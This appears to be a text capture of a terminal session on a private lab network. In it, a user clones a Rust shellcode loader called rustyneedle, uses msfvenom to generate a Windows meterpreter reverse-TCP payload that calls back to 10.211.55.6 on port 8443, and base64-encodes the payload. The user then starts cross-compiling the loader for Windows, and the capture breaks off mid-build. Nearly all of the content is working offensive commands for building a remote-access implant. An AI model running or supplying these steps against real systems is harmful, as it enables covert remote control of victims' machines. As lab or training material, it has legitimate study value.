 Downloads — root@debianx64: ~/rustyneedle — ssh root@10.211.55.6 — 143×38
~/Downloads — root@debianx64: ~ — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~/rustyneedle — ssh root@10.211.55.6
┌──(root㉿debianx64)-[~]
└─# git clone https://github.com/mttaggart/rustyneedle.git
Cloning into 'rustyneedle'...
remote: Enumerating objects: 123, done.
remote: Counting objects: 100% (123/123), done.
remote: Compressing objects: 100% (73/73), done.
remote: Total 123 (delta 67), reused 85 (delta 33), pack-reused 0 (from 0)
Receiving objects: 100% (123/123), 51.81 KiB | 3.98 MiB/s, done.
Resolving deltas: 100% (67/67), done.
┌──(root㉿debianx64)-[~]
└─# cd rustyneedle/
┌──(root㉿debianx64)-[~/rustyneedle]
└─# ls
Cargo.lock  Cargo.toml  LICENSE  README.md  encode.py  src
┌──(root㉿debianx64)-[~/rustyneedle]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.211.55.6 LPORT=8443 -f raw | base64 -w 0 > note.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
┌──(root㉿debianx64)-[~/rustyneedle]
└─# nano src/main.rs
┌──(root㉿debianx64)-[~/rustyneedle]
└─# rustup target add x86_64-pc-windows-gnu
info: component 'rust-std' for target 'x86_64-pc-windows-gnu' is up to date
┌──(root㉿debianx64)-[~/rustyneedle]
└─# cargo build --target x86_64-pc-windows-gnu --release
Compiling windows_x86_64_gnu v0.52.6
Compiling autocfg v1.3.0
Building [                           ] 0/120: windows_x86_64_gnu(build.rs), autocfg